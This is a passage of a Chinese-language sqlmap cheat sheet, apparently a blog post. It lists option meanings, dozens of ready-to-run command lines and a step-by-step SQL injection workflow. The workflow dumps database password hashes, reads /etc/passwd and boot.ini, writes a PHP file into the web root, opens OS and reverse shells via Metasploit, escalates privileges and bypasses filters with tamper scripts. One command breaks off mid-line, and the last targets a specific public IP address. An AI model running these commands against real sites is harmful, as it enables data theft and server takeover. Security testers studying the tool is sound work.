| 3:有效载荷注入。 |
| 4:显示HTTP请求。 |
| 5:显示HTTP响应头。 |
| 6:显示HTTP响应页面的内容 |
| --privileges #查看权限(判断用户权限①) |
| --is-dba #是否是数据库管理员(判断用户权限②) |
| --roles #枚举数据库用户角色 |
| --udf-inject #导入用户自定义函数(获取系统权限) |
| --union-check #是否支持union 注入 |
| --union-cols #union 查询表记录 |
| --union-test #union 语句测试 |
| --union-use #采用union 注入 |
| --union-tech orderby #union配合order by |
| --data "" #POST方式提交数据(--data "page=1&id=2") |
| --cookie "用;号分开" #cookie注入(--cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”) |
| --referer "" #使用referer欺骗(--referer "http://www.baidu.com") |
| --user-agent "" #自定义user-agent |
| --proxy "http://127.0.0.1:8118" #代理注入 |
| --string="" #指定关键词,字符串匹配. |
| --threads #采用多线程(--threads 3) |
| --sql-shell #执行指定sql命令 |
| --sql-query #执行指定的sql语句(--sql-query "SELECT password FROM mysql.user WHERE user = 'root' LIMIT 0, 1" ) |
| --file-read #读取指定文件 |
| --file-write #写入本地文件(--file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt) |
| --file-dest #要写入的文件绝对路径 |
| --os-cmd=id #执行系统命令 |
| --os-shell #系统交互shell |
| --os-pwn #反弹shell(--os-pwn --msf-path=/opt/framework/msf3/) |
| --msf-path= #matesploit绝对路径(--msf-path=/opt/framework/msf3/) |
| --os-smbrelay # |
| --os-bof # |
| --reg-read #读取win系统注册表 |
| --priv-esc # |
| --time-sec= #延迟设置 默认--time-sec=5 为5秒 |
| -p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入 |
| --eta #盲注 |
| /pentest/database/sqlmap/txt/ |
| common-columns.txt 字段字典 |
| common-outputs.txt |
| common-tables.txt 表字典 |
| keywords.txt |
| oracle-default-passwords.txt |
| user-agents.txt |
| wordlist.txt |
| 常用语句 : |
| 1./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db --users --passwords --dbs -v 0 |
| 2./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --passwords -U root --union-use -v 2 |
| 3./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -T users -C username -D userdb --start 2 --stop 3 -v 2 |
| 4./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -C "user,pass" -v 1 --exclude-sysdbs |
| 5./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --sql-shell -v 2 |
| 6./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-read "c:\boot.ini" -v 2 |
| 7./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-write /test/test.txt --file-dest /var/www/html/1.txt -v 2 |
| 8./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-cmd "id" -v 1 |
| 9./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-shell --union-use -v 2 |
| 10./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 --priv-esc -v 1 |
| 11./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 -v 1 |
| 12./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-bof --msf-path=/opt/framework/msf3 -v 1 |
| 13./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --reg-add --reg-key="HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap" --reg-value=Test --reg-type=REG_SZ --reg-data=1 |
| 14./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --eta |
| 15./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1" -p id --prefix "')" --suffix "AND ('abc'='abc" |
| 16./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/basic/get_int.php?id=1" --auth-type Basic --auth-cred "testuser:testpass" |
| 17./sqlmap.py -l burp.log --scope="(www)?\.target\.(com|net|org)" |
| 18./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_int.php?id=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3 |
| 19./sqlmap.py -u "http://192.168.136.131/sqlmap/mssql/get_int.php?id=1" --sql-query "SELECT 'foo'" -v 1 |
| 20./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --common-tables -D testdb --banner |
| 21./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low" --string='xx' --dbs --level=3 -p "uid" |
| 简单的注入流程: |
| 1.读取数据库版本,当前用户,当前数据库 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db -v 1 |
| 2.判断当前数据库用户权限 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --privileges -U 用户名 -v 1 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --is-dba -U 用户名 -v 1 |
| 3.读取所有数据库用户或指定数据库用户的密码 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --users --passwords -v 2 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --passwords -U root -v 2 |
| 4.获取所有数据库 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --dbs -v 2 |
| 5.获取指定数据库中的所有表 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --tables -D mysql -v 2 |
| 6.获取指定数据库名中指定表的字段 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --columns -D mysql -T users -v 2 |
| 7.获取指定数据库名中指定表中指定字段的数据 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --dump -D mysql -T users -C "username,password" -s "sqlnmapdb.log" -v 2 |
| 8.file-read读取web文件 |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-read "/etc/passwd" -v 2 |
| 9.file-write写入文件到web |
| sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-write /localhost/mm.php --file使用sqlmap绕过防火墙进行注入测试: |
| 执行:python310 sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --privileges |
| 这种比较难判断是不是管理员权限。 |

 浙公网安备 33010602011771号